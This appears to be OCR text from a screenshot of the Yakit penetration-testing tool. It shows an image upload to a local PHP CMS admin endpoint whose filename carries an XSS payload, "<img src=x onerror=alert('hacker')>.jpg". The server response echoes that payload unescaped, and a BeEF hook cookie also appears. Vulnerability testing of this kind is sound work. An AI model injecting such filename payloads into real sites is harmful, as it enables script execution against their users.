 [default]-本地模式
CPU 0%
127.0.0.1 46703
渗透测试 安全工具 插件 反连 代码审计 数据库
导入资源 Codec Payload Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页 History MITM 交互式劫持 Web Fuzzer
1
配置
规则
序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
前端渲染数量 2000
响应体长度限制 5 M
SNI 配置 自动 强制 清空
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
渲染模式 交叉乘积 草叉/同步
禁用热加载
不修复长度
超时时长 30
批量目标 + 配置批量目标
并发配置 重置
发送请求 强制 HTTPS 历史 爆破示例
分享 导出 导入 同步配置 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Referer: http://localhost:920/login.php?m=admin&c=Uploadimgnew&a=get_upload_list&
info=eyJudW0iOjEsInNpemUiOjIwOTcxNTIsImlucHV0IjoiIiwiZnVuYyI6IndlYl9pY29faW1nX2NhbGxfYmFjayIs
InBhdGgiOiJhbGxpbWciLCJpc193YXRlciI6MX0%3D&lang=cn
5 Accept: application/json, text/javascript, */*; q=0.01
6 Cookie: Phpstorm-be6e164d=22fb4b9c-00df-4e86-b039-5a00c50c97f2;
BEEFHOOK=V9ufh3qwPH57NI0odmLbxBu7exsubcyrlpi4jTFrevleDe0Nj47GYpWuC4D2olljDxuMuTI50loy0cSR;
workspaceParam=web%7CSystem; PHPSESSID=nd5qon1idphgkl5a1jd2e8tipg; admin_lang=cn;
home_lang=cn;
ENV_UPHTML_AFTER=%7B%22seo_uphtml_after_home%22%3A0%2C%22seo_uphtml_after_channel%22%3A%221%2
2%2C%22seo_uphtml_after_pernext%22%3A%221%22%7D; img_id_upload=; imgname_id_upload=
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
9 Content-Type: multipart/form-data; boundary=---------------------------223811346823917
10 X-Requested-With: XMLHttpRequest
11 Content-Length auto: 93966
12
13 -----------------------------223811346823917
14 Content-Disposition: form-data; name="_ajax"
15
16 1
17 -----------------------------223811346823917
18 Content-Disposition: form-data; name="file"; filename="<img src=x onerror=alert('hacker')>.
jpg"
19 Content-Type: image/jpeg
20
21 {{unquote("\xff\xd8\xff\xe0\x00\x10JFIF\x00\x01\x01\x01\x00\x00\x00\x00\x00\x00\xff\xe1\x00.
Exif\x00\x00MM\x00*\x00\x00\x00\x08\x00\x02@\x00\x00\x03\x00\x00\x00\x01\x00\x00\x00\x00@\x01
\x00\x01\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\xff\xdb\x00C\x00\x0a\x07\x07\x09\x07
\x07\x06\x0a\x09\x08\x09\x0b\x0b\x0a\x0c\x0f\x19\x10\x0f\x0e\x0e\x0f\x1e\x16\x17\x12\x19$ &%#
#\"\x28-90\x28*6+\"#2D26;=@@@&0FKE>J9?
@=\xff\xdb\x00C\x01\x0b\x0b\x0b\x0f\x0d\x0f\x1d\x10\x10\x1d=\x29#\x29=========================
===========================\xff\xc0\x00\x11\x08\x01\xda\x01\xda\x03\x01\"\x00\x02\x11\x01\x03\
x11\x01\xff\xc4\x00\x1f\x00\x00\x01\x05\x01\x01\x01\x01\x01\x01\x00\x00\x00\x00\x00\x00\x00\x
00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\xff\xc4\x00\xb5\x10\x00\x02\x01\x03\x03\x02\x0
4\x03\x05\x05\x04\x04\x00\x00\x01\x7d\x01\x02\x03\x00\x04\x11\x05\x12!1A\x06\x13Qa\x07\"q\x14
Responses 221bytes / 54ms 美化 编码 请输入定位响应 查看提取结果 详情
1 HTTP/1.1 200 OK
2 Date: Wed, 15 Oct 2025 03:02:45 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3
02
远端地址:127.0.0.1:920; 响应时间:
54ms; 总耗时:54ms; URL:http://lo
calhost:920/login.php
4 X-Powered-By: PHP/7.4.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Pragma: no-cache
7 Cache-control: private
8 Set-Cookie:
ENV_UPHTML_AFTER=%7B%22seo_uphtml_after_home%22%3A0%2C%22seo_uphtml_after_channe
l%22%3A%221%22%2C%22seo_uphtml_after_pernext%22%3A%221%22%7D; path=/
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 221
11
12 {"url":"\/uploads\/allimg\/20251015\/1-251015110245100.jpg","time":1760497365,
"width":474,"height":474,"title":"banner","original":"<img src=x onerror=alert
('hacker')>.jpg","state":"SUCCESS","path":"images","img_id":"10"}
Payload 提取内容
\xff\xd8\xff\xe0\x00\x10JFIF\x00\x01\x01\x01\x00\x00\x00\x00\x00\x00\xff\xe1\x00.Exif\x00\x00MM\x00*\x00\x00\x00\x08\x00\x